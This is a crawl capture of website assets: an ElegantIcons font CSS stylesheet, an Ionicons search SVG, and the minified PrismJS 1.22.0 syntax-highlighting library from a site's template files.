.icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, .icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, .icon_printer-alt, .icon_calculator_alt, .icon_building_alt, .icon_floppy_alt, .icon_drive_alt, .icon_search_alt, .icon_id_alt, .icon_id-2_alt, .icon_puzzle_alt, .icon_like_alt, .icon_dislike_alt, .icon_mug_alt, .icon_currency_alt, .icon_wallet_alt, .icon_pens_alt, .icon_easel_alt, .icon_flowchart_alt, .icon_datareport_alt, .icon_briefcase_alt, .icon_shield_alt, .icon_percent_alt, .icon_globe_alt, .icon_clipboard {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;}.arrow_up:before {content: "\21";}.arrow_down:before {content: "\22";}.arrow_left:before {content: "\23";}.arrow_right:before {content: "\24";}.arrow_left-up:before {content: "\25";}.arrow_right-up:before {content: "\26";}.arrow_right-down:before {content: "\27";}.arrow_left-down:before {content: "\28";}.arrow-up-down:before {content: "\29";}.arrow_up-down_alt:before {content: "\2a";}.arrow_left-right_alt:before {content: "\2b";}.arrow_left-right:before {content: "\2c";}.arrow_expand_alt2:before {content: "\2d";}.arrow_expand_alt:before {content: "\2e";}.arrow_condense:before {content: "\2f";}.arrow_expand:before {content: "\30";}.arrow_move:before {content: "\31";}.arrow_carrot-up:before {content: "\32";}.arrow_carrot-down:before {content: "\33";}.arrow_carrot-left:before {content: "\34";}.arrow_carrot-right:before {content: "\35";}.arrow_carrot-2up:before {content: "\36";}.arrow_carrot-2down:before {content: "\37";}.arrow_carrot-2left:before {content: "\38";}.arrow_carrot-2right:before {content: "\39";}.arrow_carrot-up_alt2:before {content: "\3a";}.arrow_carrot-down_alt2:before {content: "\3b";}.arrow_carrot-left_alt2:before {content: "\3c";}.arrow_carrot-right_alt2:before {content: "\3d";}.arrow_carrot-2up_alt2:before {content: "\3e";}.arrow_carrot-2down_alt2:before {content: "\3f";}.arrow_carrot-2left_alt2:before {content: "\40";}.arrow_carrot-2right_alt2:before {content: "\41";}.arrow_triangle-up:before {content: "\42";}.arrow_triangle-down:before {content: "\43";}.arrow_triangle-left:before {content: "\44";}.arrow_triangle-right:before {content: "\45";}.arrow_triangle-up_alt2:before {content: "\46";}.arrow_triangle-down_alt2:before {content: "\47";}.arrow_triangle-left_alt2:before {content: "\48";}.arrow_triangle-right_alt2:before {content: "\49";}.arrow_back:before {content: "\4a";}.icon_minus-06:before {content: "\4b";}.icon_plus:before {content: "\4c";}.icon_close:before {content: "\4d";}.icon_check:before {content: "\4e";}.icon_minus_alt2:before {content: "\4f";}.icon_plus_alt2:before {content: "\50";}.icon_close_alt2:before {content: "\51";}.icon_check_alt2:before {content: "\52";}.icon_zoom-out_alt:before {content: "\53";}.icon_zoom-in_alt:before {content: "\54";}.icon_search:before {content: "\55";}.icon_box-empty:before {content: "\56";}.icon_box-selected:before {content: "\57";}.icon_minus-box:before {content: "\58";}.icon_plus-box:before {content: "\59";}.icon_box-checked:before {content: "\5a";}.icon_circle-empty:before {content: "\5b";}.icon_circle-slelected:before {content: "\5c";}.icon_stop_alt2:before {content: "\5d";}.icon_stop:before {content: "\5e";}.icon_pause_alt2:before {content: "\5f";}.icon_pause:before {content: "\60";}.icon_menu:before {content: "\61";}.icon_menu-square_alt2:before {content: "\62";}.icon_menu-circle_alt2:before {content: "\63";}.icon_ul:before {content: "\64";}.icon_ol:before {content: "\65";}.icon_adjust-horiz:before {content: "\66";}.icon_adjust-vert:before {content: "\67";}.icon_document_alt:before {content: "\68";}.icon_documents_alt:before {content: "\69";}.icon_pencil:before {content: "\6a";}.icon_pencil-edit_alt:before {content: "\6b";}.icon_pencil-edit:before {content: "\6c";}.icon_folder-alt:before {content: "\6d";}.icon_folder-open_alt:before {content: "\6e";}.icon_folder-add_alt:before {content: "\6f";}.icon_info_alt:before {content: "\70";}.icon_error-oct_alt:before {content: "\71";}.icon_error-circle_alt:before {content: "\72";}.icon_error-triangle_alt:before {content: "\73";}.icon_question_alt2:before {content: "\74";}.icon_question:before {content: "\75";}.icon_comment_alt:before {content: "\76";}.icon_chat_alt:before {content: "\77";}.icon_vol-mute_alt:before {content: "\78";}.icon_volume-low_alt:before {content: "\79";}.icon_volume-high_alt:before {content: "\7a";}.icon_quotations:before {content: "\7b";}.icon_quotations_alt2:before {content: "\7c";}.icon_clock_alt:before {content: "\7d";}.icon_lock_alt:before {content: "\7e";}.icon_lock-open_alt:before {content: "\e000";}.icon_key_alt:before {content: "\e001";}.icon_cloud_alt:before {content: "\e002";}.icon_cloud-upload_alt:before {content: "\e003";}.icon_cloud-download_alt:before {content: "\e004";}.icon_image:before {content: "\e005";}.icon_images:before {content: "\e006";}.icon_lightbulb_alt:before {content: "\e007";}.icon_gift_alt:before {content: "\e008";}.icon_house_alt:before {content: "\e009";}.icon_genius:before {content: "\e00a";}.icon_mobile:before {content: "\e00b";}.icon_tablet:before {content: "\e00c";}.icon_laptop:before {content: "\e00d";}.icon_desktop:before {content: "\e00e";}.icon_camera_alt:before {content: "\e00f";}.icon_mail_alt:before {content: "\e010";}.icon_cone_alt:before {content: "\e011";}.icon_ribbon_alt:before {content: "\e012";}.icon_bag_alt:before {content: "\e013";}.icon_creditcard:before {content: "\e014";}.icon_cart_alt:before {content: "\e015";}.icon_paperclip:before {content: "\e016";}.icon_tag_alt:before {content: "\e017";}.icon_tags_alt:before {content: "\e018";}.icon_trash_alt:before {content: "\e019";}.icon_cursor_alt:before {content: "\e01a";}.icon_mic_alt:before {content: "\e01b";}.icon_compass_alt:before {content: "\e01c";}.icon_pin_alt:before {content: "\e01d";}.icon_pushpin_alt:before {content: "\e01e";}.icon_map_alt:before {content: "\e01f";}.icon_drawer_alt:before {content: "\e020";}.icon_toolbox_alt:before {content: "\e021";}.icon_book_alt:before {content: "\e022";}.icon_calendar:before {content: "\e023";}.icon_film:before {content: "\e024";}.icon_table:before {content: "\e025";}.icon_contacts_alt:before {content: "\e026";}.icon_headphones:before {content: "\e027";}.icon_lifesaver:before {content: "\e028";}.icon_piechart:before {content: "\e029";}.icon_refresh:before {content: "\e02a";}.icon_link_alt:before {content: "\e02b";}.icon_link:before {content: "\e02c";}.icon_loading:before {content: "\e02d";}.icon_blocked:before {content: "\e02e";}.icon_archive_alt:before {content: "\e02f";}.icon_heart_alt:before {content: "\e030";}.icon_star_alt:before {content: "\e031";}.icon_star-half_alt:before {content: "\e032";}.icon_star:before {content: "\e033";}.icon_star-half:before {content: "\e034";}.icon_tools:before {content: "\e035";}.icon_tool:before {content: "\e036";}.icon_cog:before {content: "\e037";}.icon_cogs:before {content: "\e038";}.arrow_up_alt:before {content: "\e039";}.arrow_down_alt:before {content: "\e03a";}.arrow_left_alt:before {content: "\e03b";}.arrow_right_alt:before {content: "\e03c";}.arrow_left-up_alt:before {content: "\e03d";}.arrow_right-up_alt:before {content: "\e03e";}.arrow_right-down_alt:before {content: "\e03f";}.arrow_left-down_alt:before {content: "\e040";}.arrow_condense_alt:before {content: "\e041";}.arrow_expand_alt3:before {content: "\e042";}.arrow_carrot_up_alt:before {content: "\e043";}.arrow_carrot-down_alt:before {content: "\e044";}.arrow_carrot-left_alt:before {content: "\e045";}.arrow_carrot-right_alt:before {content: "\e046";}.arrow_carrot-2up_alt:before {content: "\e047";}.arrow_carrot-2dwnn_alt:before {content: "\e048";}.arrow_carrot-2left_alt:before {content: "\e049";}.arrow_carrot-2right_alt:before {content: "\e04a";}.arrow_triangle-up_alt:before {content: "\e04b";}.arrow_triangle-down_alt:before {content: "\e04c";}.arrow_triangle-left_alt:before {content: "\e04d";}.arrow_triangle-right_alt:before {content: "\e04e";}.icon_minus_alt:before {content: "\e04f";}.icon_plus_alt:before {content: "\e050";}.icon_close_alt:before {content: "\e051";}.icon_check_alt:before {content: "\e052";}.icon_zoom-out:before {content: "\e053";}.icon_zoom-in:before {content: "\e054";}.icon_stop_alt:before {content: "\e055";}.icon_menu-square_alt:before {content: "\e056";}.icon_menu-circle_alt:before {content: "\e057";}.icon_document:before {content: "\e058";}.icon_documents:before {content: "\e059";}.icon_pencil_alt:before {content: "\e05a";}.icon_folder:before {content: "\e05b";}.icon_folder-open:before {content: "\e05c";}.icon_folder-add:before {content: "\e05d";}.icon_folder_upload:before {content: "\e05e";}.icon_folder_download:before {content: "\e05f";}.icon_info:before {content: "\e060";}.icon_error-circle:before {content: "\e061";}.icon_error-oct:before {content: "\e062";}.icon_error-triangle:before {content: "\e063";}.icon_question_alt:before {content: "\e064";}.icon_comment:before {content: "\e065";}.icon_chat:before {content: "\e066";}.icon_vol-mute:before {content: "\e067";}.icon_volume-low:before {content: "\e068";}.icon_volume-high:before {content: "\e069";}.icon_quotations_alt:before {content: "\e06a";}.icon_clock:before {content: "\e06b";}.icon_lock:before {content: "\e06c";}.icon_lock-open:before {content: "\e06d";}.icon_key:before {content: "\e06e";}.icon_cloud:before {content: "\e06f";}.icon_cloud-upload:before {content: "\e070";}.icon_cloud-download:before {content: "\e071";}.icon_lightbulb:before {content: "\e072";}.icon_gift:before {content: "\e073";}.icon_house:before {content: "\e074";}.icon_camera:before {content: "\e075";}.icon_mail:before {content: "\e076";}.icon_cone:before {content: "\e077";}.icon_ribbon:before {content: "\e078";}.icon_bag:before {content: "\e079";}.icon_cart:before {content: "\e07a";}.icon_tag:before {content: "\e07b";}.icon_tags:before {content: "\e07c";}.icon_trash:before {content: "\e07d";}.icon_cursor:before {content: "\e07e";}.icon_mic:before {content: "\e07f";}.icon_compass:before {content: "\e080";}.icon_pin:before {content: "\e081";}.icon_pushpin:before {content: "\e082";}.icon_map:before {content: "\e083";}.icon_drawer:before {content: "\e084";}.icon_toolbox:before {content: "\e085";}.icon_book:before {content: "\e086";}.icon_contacts:before {content: "\e087";}.icon_archive:before {content: "\e088";}.icon_heart:before {content: "\e089";}.icon_profile:before {content: "\e08a";}.icon_group:before {content: "\e08b";}.icon_grid-2x2:before {content: "\e08c";}.icon_grid-3x3:before {content: "\e08d";}.icon_music:before {content: "\e08e";}.icon_pause_alt:before {content: "\e08f";}.icon_phone:before {content: "\e090";}.icon_upload:before {content: "\e091";}.icon_download:before {content: "\e092";}.social_facebook:before {content: "\e093";}.social_twitter:before {content: "\e094";}.social_pinterest:before {content: "\e095";}.social_googleplus:before {content: "\e096";}.social_tumblr:before {content: "\e097";}.social_tumbleupon:before {content: "\e098";}.social_wordpress:before {content: "\e099";}.social_instagram:before {content: "\e09a";}.social_dribbble:before {content: "\e09b";}.social_vimeo:before {content: "\e09c";}.social_linkedin:before {content: "\e09d";}.social_rss:before {content: "\e09e";}.social_deviantart:before {content: "\e09f";}.social_share:before {content: "\e0a0";}.social_myspace:before {content: "\e0a1";}.social_skype:before {content: "\e0a2";}.social_youtube:before {content: "\e0a3";}.social_picassa:before {content: "\e0a4";}.social_googledrive:before {content: "\e0a5";}.social_flickr:before {content: "\e0a6";}.social_blogger:before {content: "\e0a7";}.social_spotify:before {content: "\e0a8";}.social_delicious:before {content: "\e0a9";}.social_facebook_circle:before {content: "\e0aa";}.social_twitter_circle:before {content: "\e0ab";}.social_pinterest_circle:before {content: "\e0ac";}.social_googleplus_circle:before {content: "\e0ad";}.social_tumblr_circle:before {content: "\e0ae";}.social_stumbleupon_circle:before {content: "\e0af";}.social_wordpress_circle:before {content: "\e0b0";}.social_instagram_circle:before {content: "\e0b1";}.social_dribbble_circle:before {content: "\e0b2";}.social_vimeo_circle:before {content: "\e0b3";}.social_linkedin_circle:before {content: "\e0b4";}.social_rss_circle:before {content: "\e0b5";}.social_deviantart_circle:before {content: "\e0b6";}.social_share_circle:before {content: "\e0b7";}.social_myspace_circle:before {content: "\e0b8";}.social_skype_circle:before {content: "\e0b9";}.social_youtube_circle:before {content: "\e0ba";}.social_picassa_circle:before {content: "\e0bb";}.social_googledrive_alt2:before {content: "\e0bc";}.social_flickr_circle:before {content: "\e0bd";}.social_blogger_circle:before {content: "\e0be";}.social_spotify_circle:before {content: "\e0bf";}.social_delicious_circle:before {content: "\e0c0";}.social_facebook_square:before {content: "\e0c1";}.social_twitter_square:before {content: "\e0c2";}.social_pinterest_square:before {content: "\e0c3";}.social_googleplus_square:before {content: "\e0c4";}.social_tumblr_square:before {content: "\e0c5";}.social_stumbleupon_square:before {content: "\e0c6";}.social_wordpress_square:before {content: "\e0c7";}.social_instagram_square:before {content: "\e0c8";}.social_dribbble_square:before {content: "\e0c9";}.social_vimeo_square:before {content: "\e0ca";}.social_linkedin_square:before {content: "\e0cb";}.social_rss_square:before {content: "\e0cc";}.social_deviantart_square:before {content: "\e0cd";}.social_share_square:before {content: "\e0ce";}.social_myspace_square:before {content: "\e0cf";}.social_skype_square:before {content: "\e0d0";}.social_youtube_square:before {content: "\e0d1";}.social_picassa_square:before {content: "\e0d2";}.social_googledrive_square:before {content: "\e0d3";}.social_flickr_square:before {content: "\e0d4";}.social_blogger_square:before {content: "\e0d5";}.social_spotify_square:before {content: "\e0d6";}.social_delicious_square:before {content: "\e0d7";}.icon_printer:before {content: "\e103";}.icon_calulator:before {content: "\e0ee";}.icon_building:before {content: "\e0ef";}.icon_floppy:before {content: "\e0e8";}.icon_drive:before {content: "\e0ea";}.icon_search-2:before {content: "\e101";}.icon_id:before {content: "\e107";}.icon_id-2:before {content: "\e108";}.icon_puzzle:before {content: "\e102";}.icon_like:before {content: "\e106";}.icon_dislike:before {content: "\e0eb";}.icon_mug:before {content: "\e105";}.icon_currency:before {content: "\e0ed";}.icon_wallet:before {content: "\e100";}.icon_pens:before {content: "\e104";}.icon_easel:before {content: "\e0e9";}.icon_flowchart:before {content: "\e109";}.icon_datareport:before {content: "\e0ec";}.icon_briefcase:before {content: "\e0fe";}.icon_shield:before {content: "\e0f6";}.icon_percent:before {content: "\e0fb";}.icon_globe:before {content: "\e0e2";}.icon_globe-2:before {content: "\e0e3";}.icon_target:before {content: "\e0f5";}.icon_hourglass:before {content: "\e0e1";}.icon_balance:before {content: "\e0ff";}.icon_rook:before {content: "\e0f8";}.icon_printer-alt:before {content: "\e0fa";}.icon_calculator_alt:before {content: "\e0e7";}.icon_building_alt:before {content: "\e0fd";}.icon_floppy_alt:before {content: "\e0e4";}.icon_drive_alt:before {content: "\e0e5";}.icon_search_alt:before {content: "\e0f7";}.icon_id_alt:before {content: "\e0e0";}.icon_id-2_alt:before {content: "\e0fc";}.icon_puzzle_alt:before {content: "\e0f9";}.icon_like_alt:before {content: "\e0dd";}.icon_dislike_alt:before {content: "\e0f1";}.icon_mug_alt:before {content: "\e0dc";}.icon_currency_alt:before {content: "\e0f3";}.icon_wallet_alt:before {content: "\e0d8";}.icon_pens_alt:before {content: "\e0db";}.icon_easel_alt:before {content: "\e0f0";}.icon_flowchart_alt:before {content: "\e0df";}.icon_datareport_alt:before {content: "\e0f2";}.icon_briefcase_alt:before {content: "\e0f4";}.icon_shield_alt:before {content: "\e0d9";}.icon_percent_alt:before {content: "\e0da";}.icon_globe_alt:before {content: "\e0de";}.icon_clipboard:before {content: "\e0e6";}.glyph {float: left;text-align: center;padding: .75em;margin: .4em 1.5em .75em 0;width: 6em;text-shadow: none;}.glyph_big {font-size: 128px;color: #59c5dc;float: left;margin-right: 20px;}.glyph div {padding-bottom: 10px;}.glyph input {font-family: consolas, monospace;font-size: 12px;width: 100%;text-align: center;border: 0;box-shadow: 0 0 0 1px #ccc;padding: .2em;-moz-border-radius: 5px;-webkit-border-radius: 5px;}.centered {margin-left: auto;margin-right: auto;}.glyph .fs1 {font-size: 2em;}

--- FILE ---
content_type: image/svg+xml
request_url: https://unpkg.com/ionicons@5.4.0/dist/ionicons/svg/search-outline.svg
body_size: -437
content:
<svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><title>Search</title><path d="M221.09 64a157.09 157.09 0 10157.09 157.09A157.1 157.1 0 00221.09 64z" stroke-miterlimit="10" class="ionicon-fill-none ionicon-stroke-width"/><path stroke-linecap="round" stroke-miterlimit="10" d="M338.29 338.29L448 448" class="ionicon-fill-none ionicon-stroke-width"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/prism.js
body_size: 42598
content:
/* PrismJS 1.22.0
https://prismjs.com/download.html#themes=prism-dark&languages=[base64]&plugins=line-numbers+show-language+keep-markup+unescaped-markup+toolbar+copy-to-clipboard+match-braces */
var _self = "undefined" != typeof window ? window : "undefined" != typeof WorkerGlobalScope && self instanceof WorkerGlobalScope ? self : {}, Prism = function (u) { var c = /\blang(?:uage)?-([\w-]+)\b/i, n = 0, M = { manual: u.Prism && u.Prism.manual, disableWorkerMessageHandler: u.Prism && u.Prism.disableWorkerMessageHandler, util: { encode: function e(n) { return n instanceof W ? new W(n.type, e(n.content), n.alias) : Array.isArray(n) ? n.map(e) : n.replace(/&/g, "&amp;").replace(/</g, "&lt;").replace(/\u00a0/g, " ") }, type: function (e) { return Object.prototype.toString.call(e).slice(8, -1) }, objId: function (e) { return e.__id || Object.defineProperty(e, "__id", { value: ++n }), e.__id }, clone: function t(e, r) { var a, n; switch (r = r || {}, M.util.type(e)) { case "Object": if (n = M.util.objId(e), r[n]) return r[n]; for (var i in a = {}, r[n] = a, e) e.hasOwnProperty(i) && (a[i] = t(e[i], r)); return a; case "Array": return n = M.util.objId(e), r[n] ? r[n] : (a = [], r[n] = a, e.forEach(function (e, n) { a[n] = t(e, r) }), a); default: return e } }, getLanguage: function (e) { for (; e && !c.test(e.className);)e = e.parentElement; return e ? (e.className.match(c) || [, "none"])[1].toLowerCase() : "none" }, currentScript: function () { if ("undefined" == typeof document) return null; if ("currentScript" in document) return document.currentScript; try { throw new Error } catch (e) { var n = (/at [^(\r\n]*\((.*):.+:.+\)$/i.exec(e.stack) || [])[1]; if (n) { var t = document.getElementsByTagName("script"); for (var r in t) if (t[r].src == n) return t[r] } return null } }, isActive: function (e, n, t) { for (var r = "no-" + n; e;) { var a = e.classList; if (a.contains(n)) return !0; if (a.contains(r)) return !1; e = e.parentElement } return !!t } }, languages: { extend: function (e, n) { var t = M.util.clone(M.languages[e]); for (var r in n) t[r] = n[r]; return t }, insertBefore: function (t, e, n, r) { var a = (r = r || M.languages)[t], i = {}; for (var l in a) if (a.hasOwnProperty(l)) { if (l == e) for (var o in n) n.hasOwnProperty(o) && (i[o] = n[o]); n.hasOwnProperty(l) || (i[l] = a[l]) } var s = r[t]; return r[t] = i, M.languages.DFS(M.languages, function (e, n) { n === s && e != t && (this[e] = i) }), i }, DFS: function e(n, t, r, a) { a = a || {}; var i = M.util.objId; for (var l in n) if (n.hasOwnProperty(l)) { t.call(n, l, n[l], r || l); var o = n[l], s = M.util.type(o); "Object" !== s || a[i(o)] ? "Array" !== s || a[i(o)] || (a[i(o)] = !0, e(o, t, l, a)) : (a[i(o)] = !0, e(o, t, null, a)) } } }, plugins: {}, highlightAll: function (e, n) { M.highlightAllUnder(document, e, n) }, highlightAllUnder: function (e, n, t) { var r = { callback: t, container: e, selector: 'code[class*="language-"], [class*="language-"] code, code[class*="lang-"], [class*="lang-"] code' }; M.hooks.run("before-highlightall", r), r.elements = Array.prototype.slice.apply(r.container.querySelectorAll(r.selector)), M.hooks.run("before-all-elements-highlight", r); for (var a, i = 0; a = r.elements[i++];)M.highlightElement(a, !0 === n, r.callback) }, highlightElement: function (e, n, t) { var r = M.util.getLanguage(e), a = M.languages[r]; e.className = e.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r; var i = e.parentElement; i && "pre" === i.nodeName.toLowerCase() && (i.className = i.className.replace(c, "").replace(/\s+/g, " ") + " language-" + r); var l = { element: e, language: r, grammar: a, code: e.textContent }; function o(e) { l.highlightedCode = e, M.hooks.run("before-insert", l), l.element.innerHTML = l.highlightedCode, M.hooks.run("after-highlight", l), M.hooks.run("complete", l), t && t.call(l.element) } if (M.hooks.run("before-sanity-check", l), !l.code) return M.hooks.run("complete", l), void (t && t.call(l.element)); if (M.hooks.run("before-highlight", l), l.grammar) if (n && u.Worker) { var s = new Worker(M.filename); s.onmessage = function (e) { o(e.data) }, s.postMessage(JSON.stringify({ language: l.language, code: l.code, immediateClose: !0 })) } else o(M.highlight(l.code, l.grammar, l.language)); else o(M.util.encode(l.code)) }, highlight: function (e, n, t) { var r = { code: e, grammar: n, language: t }; return M.hooks.run("before-tokenize", r), r.tokens = M.tokenize(r.code, r.grammar), M.hooks.run("after-tokenize", r), W.stringify(M.util.encode(r.tokens), r.language) }, tokenize: function (e, n) { var t = n.rest; if (t) { for (var r in t) n[r] = t[r]; delete n.rest } var a = new i; return I(a, a.head, e), function e(n, t, r, a, i, l) { for (var o in r) if (r.hasOwnProperty(o) && r[o]) { var s = r[o]; s = Array.isArray(s) ? s : [s]; for (var u = 0; u < s.length; ++u) { if (l && l.cause == o + "," + u) return; var c = s[u], g = c.inside, f = !!c.lookbehind, h = !!c.greedy, d = 0, v = c.alias; if (h && !c.pattern.global) { var p = c.pattern.toString().match(/[imsuy]*$/)[0]; c.pattern = RegExp(c.pattern.source, p + "g") } for (var m = c.pattern || c, y = a.next, k = i; y !== t.tail && !(l && k >= l.reach); k += y.value.length, y = y.next) { var b = y.value; if (t.length > n.length) return; if (!(b instanceof W)) { var x = 1; if (h && y != t.tail.prev) { m.lastIndex = k; var w = m.exec(n); if (!w) break; var A = w.index + (f && w[1] ? w[1].length : 0), P = w.index + w[0].length, S = k; for (S += y.value.length; S <= A;)y = y.next, S += y.value.length; if (S -= y.value.length, k = S, y.value instanceof W) continue; for (var E = y; E !== t.tail && (S < P || "string" == typeof E.value); E = E.next)x++, S += E.value.length; x--, b = n.slice(k, S), w.index -= k } else { m.lastIndex = 0; var w = m.exec(b) } if (w) { f && (d = w[1] ? w[1].length : 0); var A = w.index + d, O = w[0].slice(d), P = A + O.length, L = b.slice(0, A), N = b.slice(P), j = k + b.length; l && j > l.reach && (l.reach = j); var C = y.prev; L && (C = I(t, C, L), k += L.length), z(t, C, x); var _ = new W(o, g ? M.tokenize(O, g) : O, v, O); y = I(t, C, _), N && I(t, y, N), 1 < x && e(n, t, r, y.prev, k, { cause: o + "," + u, reach: j }) } } } } } }(e, a, n, a.head, 0), function (e) { var n = [], t = e.head.next; for (; t !== e.tail;)n.push(t.value), t = t.next; return n }(a) }, hooks: { all: {}, add: function (e, n) { var t = M.hooks.all; t[e] = t[e] || [], t[e].push(n) }, run: function (e, n) { var t = M.hooks.all[e]; if (t && t.length) for (var r, a = 0; r = t[a++];)r(n) } }, Token: W }; function W(e, n, t, r) { this.type = e, this.content = n, this.alias = t, this.length = 0 | (r || "").length } function i() { var e = { value: null, prev: null, next: null }, n = { value: null, prev: e, next: null }; e.next = n, this.head = e, this.tail = n, this.length = 0 } function I(e, n, t) { var r = n.next, a = { value: t, prev: n, next: r }; return n.next = a, r.prev = a, e.length++, a } function z(e, n, t) { for (var r = n.next, a = 0; a < t && r !== e.tail; a++)r = r.next; (n.next = r).prev = n, e.length -= a } if (u.Prism = M, W.stringify = function n(e, t) { if ("string" == typeof e) return e; if (Array.isArray(e)) { var r = ""; return e.forEach(function (e) { r += n(e, t) }), r } var a = { type: e.type, content: n(e.content, t), tag: "span", classes: ["token", e.type], attributes: {}, language: t }, i = e.alias; i && (Array.isArray(i) ? Array.prototype.push.apply(a.classes, i) : a.classes.push(i)), M.hooks.run("wrap", a); var l = ""; for (var o in a.attributes) l += " " + o + '="' + (a.attributes[o] || "").replace(/"/g, "&quot;") + '"'; return "<" + a.tag + ' class="' + a.classes.join(" ") + '"' + l + ">" + a.content + "</" + a.tag + ">" }, !u.document) return u.addEventListener && (M.disableWorkerMessageHandler || u.addEventListener("message", function (e) { var n = JSON.parse(e.data), t = n.language, r = n.code, a = n.immediateClose; u.postMessage(M.highlight(r, M.languages[t], t)), a && u.close() }, !1)), M; var e = M.util.currentScript(); function t() { M.manual || M.highlightAll() } if (e && (M.filename = e.src, e.hasAttribute("data-manual") && (M.manual = !0)), !M.manual) { var r = document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
